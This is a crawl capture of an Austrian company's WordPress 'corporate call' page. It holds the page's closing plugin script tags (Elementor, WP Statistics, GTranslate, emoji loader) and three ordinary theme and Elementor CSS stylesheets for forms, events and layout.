<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https://www.humantechnology.at/wp-admin/admin-ajax.php","nonce":"ff5df8b13f","pdf_js_lib":"https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.3" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.3" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.humantechnology.at/wp-json/wp-statistics/v2","ajaxUrl":"https://www.humantechnology.at/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":4039,"search_query":"","signature":"1217eaf09e83638fa45522e5d3bcda2b","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":4039,"search_query":"","signature":"1217eaf09e83638fa45522e5d3bcda2b","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.min.js?ver=3.16.3" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/jquery.magnific-popup.min.js?ver=3.16.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="gt_widget_script_42637445-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42637445'] = {"default_language":"de","languages":["de","en"],"url_structure":"sub_directory","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-42637445","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_42637445-js-before
/* ]]> */
</script><script src="https://www.humantechnology.at/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/corporate-call/" data-gt-orig-domain="www.humantechnology.at" data-gt-widget-id="42637445" defer></script><script type="text/javascript" id="gt_widget_script_52882099-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52882099'] = {"default_language":"de","languages":["de","en"],"url_structure":"sub_directory","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-52882099","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_52882099-js-before
/* ]]> */
</script><script src="https://www.humantechnology.at/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/corporate-call/" data-gt-orig-domain="www.humantechnology.at" data-gt-widget-id="52882099" defer></script><script type="text/javascript" id="gt_widget_script_44507254-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['44507254'] = {"default_language":"de","languages":["de","en"],"url_structure":"sub_directory","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-44507254","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_44507254-js-before
/* ]]> */
</script><script src="https://www.humantechnology.at/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/corporate-call/" data-gt-orig-domain="www.humantechnology.at" data-gt-widget-id="44507254" defer></script><script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.humantechnology.at\/wp-admin\/admin-ajax.php","nonce":"344e85df04","urls":{"assets":"https:\/\/www.humantechnology.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.humantechnology.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_AT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.humantechnology.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.humantechnology.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.humantechnology.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/themes/hts/override.css?ver=2.5.0
body_size: 1783
content:
.elementor-slideshow__title,
.elementor-slideshow__description {
    display: none;
}

.eicon-share-arrow {
    font-size: 27px !important;
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
    position: fixed;
    bottom: 5vh;
    left: 50%;
    transform: translateX(-50%);
}

.elementor-slideshow__share-links:before {
    content: unset !important;
}

.elementor-slideshow__share-links {
    position: fixed;
    right: 5vw;
    bottom: 8vh !important;
    top: unset !important;
}

@media screen and (max-width: 600px) {
    .elementor-slideshow__share-links {
        right: 50% !important;
        transform: translateX(50%) !important;
        bottom: 26vw !important;
    }
}

.eicon-share-arrow::after {
    content: 'Bild weiterleiten oder downloaden';
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
}

.wpcf7-form h4 {
    color: black;
}

.starup-form-row p,
.starup-form-row label {
    width: 100%;
}

.starup-form-row p {
    display: flex;
    gap: 1rem;
}

.starup-form-row label {
    display: flex;
    flex-direction: column;
    gap: 0.4rem;
    color: #408f9e;
    text-transform: uppercase;
    font-size: 17px;
}

#wpcf7-f15357-p15349-o1 > form > div:nth-child(3) > p > label:nth-child(1) {
    width: 30%;
}

.starup-form-row span {
    color: black;
    text-transform: none;
}

.starup-form-row input[type='file'] {
    overflow: hidden;
    height: 0;
    width: 0;
}

.starup-form-row .video-wrapper {
    background: white;
    height: 350px;
    cursor: pointer;
}

.video-wrapper p {
    display: none !important;
}

.video-section {
    position: relative;
}

.file-title-wrapper {
    position: absolute;
    top: 220px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
}

.file-additional-wrapper {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
}

.file-title-wrapper img {
    height: 55px !important;
    object-fit: contain !important;
    margin-inline: auto !important;
}

.codedropz-upload-wrapper {
    background: white;
}

.codedropz-upload-container {
    padding-block: 8rem;
}

.codedropz-upload-inner::before {
    content: '';
    height: 60px;
    width: 60px;
    background: url('/wp-content/uploads/2022/12/Mediamodifier-Design-Template.png');
    background-size: 60px;
}

.codedropz-upload-inner {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.codedropz-upload-inner span {
    display: none;
}

.dnd-upload-counter  {
    display: none !important;
    opacity: 0 !important;
    transform: scale(0) !important;
}

.codedropz-upload-inner h3 {
    display: none;
}

.codedropz-btn-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.codedropz-btn-wrap::before {
    content: 'Video hochladen';
    font-size: 24px;
    font-weight: bold;
    color: black;
}

.cd-upload-btn {
    color: black !important;
}

.presentation-section .codedropz-btn-wrap::before {
    content: 'Präsentation hochladen';
}

.presentation-section.publication .codedropz-btn-wrap::before {
    content: 'Veröffentlichungen hochladen';
}

.wpcf7-list-item label {
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    gap: 1rem;
}

.wpcf7-list-item label input {
    margin-top: 4px;
}

.wpcf7-list-item label .wpcf7-list-item-label {
    width: 90%;
}

.wpcf7-list-item {
    margin-left: 0;
}

.wpcf7-list-item input[type='checkbox'] {
    accent-color: #408f9e;
}

.wpcf7-submit {
    background: #408f9e;
    border-radius: 0.4rem;
    color: white;
    text-transform: uppercase;
    padding: 0.8rem 1.25rem;
    border: none;
    transition: 300ms all ease;
    display: flex;
    align-items: center;
    padding-right: 3rem !important;
}

.wpcf7-submit:hover,
.wpcf7-submit:focus {
    background: #5296a3;
    padding-right: 3.5rem !important;
}

.wpcf7-submit::after {
    content: '';
    height: 12px;
    width: 12px;
    background: red;
}

.arrow {
    position: absolute;
    top: 25px;
    right: 18px;
    transform: translateY(-50%);
    transition: 300ms all ease;
    background: url('/wp-content/uploads/2022/12/icon-arrow-next-white-1.png');
    background-position: center;
    background-repeat: no-repeat;
    width: 16px;
    height: 10px;
    pointer-events: none;
}

#wpcf7-f15357-p15349-o1 > form > p {
    position: relative;
    width: fit-content;
}

.starup-form-row input[type='text'],
.starup-form-row select,
.starup-form-row textarea {
    padding-block: 0.7rem;
}

.starup-form-row input[type='text']:focus-within,
.starup-form-row textarea:focus-within {
    outline-color: #408f9e;
}

.starup-form-row input[type='text'],
.starup-form-row textarea {
    border-color: #d1d1d1;
}

.file-input-additional {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 8px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 1100px;
    text-align: center;
    font-size: 14px;
    position: none;
}

.file-input-additional .bold {
    font-weight: bold;
}

.dnd-upload-status {
    padding: 0.7rem;
}

.wpcf7-not-valid-tip {
    margin-top: 0.75rem;
    color: #bf3b3b !important;
}

.dnd-upload-counter,
.dnd-upload-counter span {
    color: transparent !important;
}

@media screen and (max-width: 1000px) {
    #wpcf7-f15357-p15349-o1 > form > div:nth-child(3) > p > label:nth-child(1) {
        width: 100%;
    }

    .starup-form-row p {
        flex-wrap: wrap;
        gap: 0;
    }

    .file-input-additional {
        font-size: 12px;
        width: calc(100% - 3rem);
    }
}

.dnd-upload-status::after {
    content: 'Datei wurde erfolgreich hochgeladen!';
    opacity: 0;
    position: absolute;
    transition: 200ms all ease;
    color: #4caf50;
    left: 0;
    bottom: -50%;
}

.dnd-upload-status.complete::after {
    opacity: 1;
}

.dnd-upload-status {
    margin-bottom: 1rem;
}

.dnd-upload-status .dnd-upload-details .remove-file {
    right: 14px;
    top: 5px;
}

.offer-form {
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 1rem;
}

.offer-form-section {
    display: flex;
    gap: 3rem;
    margin-bottom: 3rem;
}

.offer-form label {
    width: -webkit-fill-available;
    width: -moz-available;
    width: fill-available;
    color: #408f9e;
    text-transform: uppercase;
}

.offer-form-section-offer,
.offer-form-section-textarea {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.offer-form-section-textarea textarea {
    width: 100%;
    height: 200px;
    resize: none;
}

.offer-form-section-textarea {
    gap: 2rem;
}

.offer-form-section-contact {
    display: flex;
    flex-wrap: wrap;
    gap: 3rem;
    margin-bottom: 2rem;
}

@supports (display: grid) {
    .offer-form-section-contact {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
}

.offer-form input[type='text'],
.offer-form input[type='email'],
.offer-form input[type='tel'],
.offer-form select,
.offer-form textarea {
    padding-block: 0.7rem;
    border-color: #d1d1d1;
    color: #858383;
}

.offer-form input[type='text']:focus,
.offer-form input[type='email']:focus,
.offer-form input[type='tel']:focus,
.offer-form select:focus,
.offer-form textarea:focus {
    outline-color: #408f9e;
}

.codedropz-btn-wrap::before {
    color: #408f9e;
    content: 'Fotos hochladen' !important;
}

.offer-form a {
    color: #858383 !important;
}

@media (max-width: 768px) {
    .offer-form-section {
        flex-direction: column;
        gap: 1.5rem;
    }

    .offer-form-section-contact {
        grid-template-columns: 1fr;
        gap: 1rem;
    }

    .offer-form-section-textarea textarea {
        height: 120px;
    }
}

@media (max-width: 480px) {
    .offer-form {
        max-width: 100%;
    }

    .offer-form label {
        font-size: 14px;
    }

    .offer-form input[type='text'],
    .offer-form input[type='email'],
    .offer-form input[type='tel'],
    .offer-form select,
    .offer-form textarea {
        padding-block: 0.5rem;
    }

    .offer-form a {
        font-size: 16px;
        padding: 0.5rem 0;
        display: block;
    }
}

.particles-js-canvas-el {
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/themes/hts/dist/css/index.css?ver=6.9
body_size: 1328
content:
.partnerlist .partner-column{margin-bottom:40px}.partnerlist .partner-item{width:100%;border-bottom:10px solid #408f9e;border-radius:10px;align-items:center;margin-bottom:40px;padding:0 20px;font-size:20px;display:flex;box-shadow:0 3px 6px #00000029}.partnerlist .d-flex{display:flex}.partnerlist a.partner-item{color:#000;width:100%;min-height:100px;justify-content:space-between;align-items:center;display:flex}.partnerlist a:hover{text-decoration:none}.partnerlist .partner-item i{color:#408f9e;padding-left:0;padding-right:5px;transition:padding .2s ease-in-out}.partnerlist .partner-item:hover i{padding-left:5px;padding-right:0}.partnerlist .select-column{margin-bottom:40px}.partner-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.event-details{color:#408f9e;font-size:24px;font-weight:700}.event-details .icon{margin-right:20px}.event-description{margin-top:30px}.event-zoom-details{color:#408f9e;flex-direction:row;display:flex}.event-zoom-details .zoom-icon{margin-right:55px;font-size:55px;display:flex}.event-zoom-details .zoom-details{flex:1}.event-zoom-details .zoom-details .zoom-link{font-size:34px;font-weight:300;text-decoration:underline}.event-zoom-details .zoom-details .zoom-date{font-size:22px;font-weight:700}.event-zoom-details .zoom-details .zoom-meeting-id{margin-top:15px;font-size:20px;font-weight:300}.event-zoom-details .zoom-details .zoom-kenncode{font-size:20px;font-weight:300}.event-online-banner{z-index:1;color:#fff;text-align:center;text-transform:uppercase;background:#f07f3c;flex-direction:column;place-items:center;padding:20px 20px 5px;line-height:1.2;display:flex;position:absolute;left:30px}.event-online-banner .icon{margin-bottom:10px;font-size:45px}.elementor-widget-eventonlineimagebanner{margin:0!important}.eventlist.not-full{max-width:1200px;margin-left:0;padding:0}.eventlist>div{margin-top:120px}.eventlist>div:first-child{margin-top:0}.eventlist .month-view h2{color:#408f9e;text-transform:uppercase;border-bottom:2px solid #408f9e;margin-bottom:30px;padding-bottom:30px;font-size:46px;font-weight:300}.eventlist .month-items>div{border-bottom:2px solid #408f9e;margin-bottom:30px;padding-bottom:30px}.eventlist .month-items>div:last-child{border-bottom:none;padding-bottom:0}.eventlist .eventlist-filter{margin-top:50px!important}.eventlist .eventlist-filter .title{text-transform:uppercase;color:#408f9e;margin:10px 0;font-size:14px;font-weight:400}.eventlist .eventlist-filter select{border:1px solid #d1d1d1;border-radius:10px;font-size:16px;box-shadow:0 3px 6px #00000029}.event-list-single{flex-direction:column;display:flex}@media (min-width:768px){.event-list-single{flex-direction:row}}.event-list-single .event-date{text-transform:uppercase;text-align:center;min-width:150px;font-size:14px}.event-list-single .event-date .event-date-day{color:#408f9e;font-size:40px}.event-list-single .event-date .event-date-month{font-weight:700}.event-list-single .event-info{flex:1;margin:20px 0 0}@media (min-width:768px){.event-list-single .event-info{margin:0 30px 0 70px}}.event-list-single .event-info .event-title{color:#408f9e;margin-bottom:10px;font-size:28px;line-height:1.2}.event-list-single .event-info .event-excerpt{margin-bottom:10px;font-size:20px;font-weight:300}.event-list-single .event-info>a{font-size:20px}@media (max-width:767px){.event-list-single .event-image{margin-top:30px}}.event-list-single .event-image img{width:100%;height:auto}.team-member .image img{aspect-ratio:339/400;object-fit:cover;width:100%;height:auto}.team-member .name{color:#408f9e;font-size:28px;font-weight:300}.team-member .function{color:#408f9e;margin-bottom:15px;font-size:18px;font-weight:400}.team-member .phone,.team-member .mobile,.team-member .email,.team-member .linkedin{color:#408f9e;margin-bottom:7px;font-size:18px;font-weight:300}.team-member .phone a,.team-member .mobile a,.team-member .email a,.team-member .linkedin a{color:#000}.team-member .phone a:hover,.team-member .mobile a:hover,.team-member .email a:hover,.team-member .linkedin a:hover{color:#000;text-decoration:underline}.event-registration-button{background-color:#408f9e;border:1px solid #408f9e;border-radius:4px;padding:18px 30px;text-decoration:none;display:inline-block;color:#fff!important}.event-registration-button:hover{background-color:#fff;text-decoration:none;color:#408f9e!important}.event-registration h2{color:#000;margin:30px 0 15px;font-size:20px;font-weight:500}.event-registration .event-infos{height:100%;flex-direction:column;display:flex}.event-registration .event-infos .info-label{color:#408f9e;margin-bottom:12px;font-size:14px}.event-registration .event-infos .event-title,.event-registration .event-infos .event-date{color:#000;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;flex:1;align-items:center;padding:.5rem 1rem;font-size:16px;display:flex}.event-registration input,.event-registration select{border-color:#d1d1d1;border-radius:4px}.event-registration label[for]{color:#408f9e;margin-bottom:12px;font-size:14px}.event-registration button{color:#fff;background-color:#408f9e;border:1px solid #408f9e;border-radius:4px;margin-bottom:20px}.event-registration button:hover{color:#408f9e;background-color:#fff}.event-registration form .col-12:not(.no-margin){margin-bottom:30px}.event-registration ul.parsley-errors-list{margin:0;padding:0;list-style:none}.event-registration .parsley-custom-error-message{color:red}.news-category-select{margin-top:50px!important}.news-category-select .title{text-transform:uppercase;color:#408f9e;margin:10px 0;font-size:14px;font-weight:400}.news-category-select select{border:1px solid #d1d1d1;border-radius:10px;font-size:16px;box-shadow:0 3px 6px #00000029}.elementor-widget-text-editor ul{list-style-type:square}.elementor-widget-text-editor ul li::marker{color:#408f9e;font-size:20px}figcaption{font-style:normal}.elementor-widget-image .widget-image-caption{margin-top:5px;color:#000!important}.fa,.far,.fas,.fa-light,.fa-brands,.fab,.fad,.fal{font-family:FontAwesome!important;font-style:normal!important}.no-gutters{margin-left:0;margin-right:0}
/*# sourceMappingURL=index.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-4039.css?ver=1764763266
body_size: 1536
content:
.elementor-4039 .elementor-element.elementor-element-76ae6793:not(.elementor-motion-effects-element-type-background), .elementor-4039 .elementor-element.elementor-element-76ae6793 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.humantechnology.at/wp-content/uploads/2022/12/CorporateCall-Motiv-1-scaled-e1674204924684.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4039 .elementor-element.elementor-element-76ae6793{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:217px 0px 74px 0px;}.elementor-4039 .elementor-element.elementor-element-76ae6793 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4039 .elementor-element.elementor-element-3126abe2 > .elementor-element-populated{padding:9px 9px 9px 33px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4039 .elementor-element.elementor-element-416ec5e4 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-weight:300;color:#95BEC9;}.elementor-4039 .elementor-element.elementor-element-317f3afc > .elementor-widget-container{margin:-13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4039 .elementor-element.elementor-element-317f3afc .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-weight:300;color:#FFFFFF;}.elementor-4039 .elementor-element.elementor-element-368d1c4{padding:33px 0px 0px 0px;}.elementor-4039 .elementor-element.elementor-element-ab0f823{margin-top:0px;margin-bottom:0px;padding:0px 0px 40px 0px;}.elementor-4039 .elementor-element.elementor-element-3c2d620{width:auto;max-width:auto;text-align:center;}.elementor-4039 .elementor-element.elementor-element-3c2d620 > .elementor-widget-container{padding:5px 0px 05px 018px;border-style:solid;border-width:0px 0px 0px 01px;border-radius:0px 0px 0px 0px;}.elementor-4039 .elementor-element.elementor-element-3c2d620 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:26px;font-weight:400;text-transform:uppercase;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4039 .elementor-element.elementor-element-61dab0e > .elementor-widget-container{padding:0px 60px 0px 60px;}.elementor-4039 .elementor-element.elementor-element-61dab0e{text-align:center;}.elementor-4039 .elementor-element.elementor-element-7ac63d38:not(.elementor-motion-effects-element-type-background), .elementor-4039 .elementor-element.elementor-element-7ac63d38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-685aea1 );}.elementor-4039 .elementor-element.elementor-element-7ac63d38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:11px;}.elementor-4039 .elementor-element.elementor-element-7ac63d38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4039 .elementor-element.elementor-element-47cc347f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4039 .elementor-element.elementor-element-47cc347f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4039 .elementor-element.elementor-element-2ce45c7c > .elementor-widget-container{margin:17px 17px 17px 17px;}.elementor-4039 .elementor-element.elementor-element-2ce45c7c{column-gap:0px;text-align:center;}.elementor-4039 .elementor-element.elementor-element-8db1c0f:not(.elementor-motion-effects-element-type-background), .elementor-4039 .elementor-element.elementor-element-8db1c0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4039 .elementor-element.elementor-element-8db1c0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:34px 0px 2px 0px;}.elementor-4039 .elementor-element.elementor-element-8db1c0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4039 .elementor-element.elementor-element-a96d93d > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-4039 .elementor-element.elementor-element-a96d93d{text-align:center;font-family:"Source Sans 3", Sans-serif;font-size:46px;font-weight:200;line-height:60px;color:var( --e-global-color-primary );}.elementor-4039 .elementor-element.elementor-element-e8a9b0f > .elementor-container{max-width:964px;}.elementor-4039 .elementor-element.elementor-element-e8a9b0f{padding:0px 0px 55px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4039 .elementor-element.elementor-element-3193bf4{text-align:center;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4039 .elementor-element.elementor-element-8711852 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-4039 .elementor-element.elementor-element-8711852 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4039 .elementor-element.elementor-element-8711852 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-4039 .elementor-element.elementor-element-c512bb2{text-align:center;color:var( --e-global-color-secondary );}.elementor-4039 .elementor-element.elementor-element-13d99f7 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-4039 .elementor-element.elementor-element-13d99f7 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4039 .elementor-element.elementor-element-13d99f7 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-4039 .elementor-element.elementor-element-e17b084:not(.elementor-motion-effects-element-type-background), .elementor-4039 .elementor-element.elementor-element-e17b084 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-685aea1 );}.elementor-4039 .elementor-element.elementor-element-e17b084{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 17px 0px;}.elementor-4039 .elementor-element.elementor-element-e17b084 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4039 .elementor-element.elementor-element-8441dd5 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-4039 .elementor-element.elementor-element-8441dd5{text-align:center;font-family:"Source Sans 3", Sans-serif;font-size:46px;font-weight:200;line-height:60px;color:var( --e-global-color-primary );}.elementor-4039 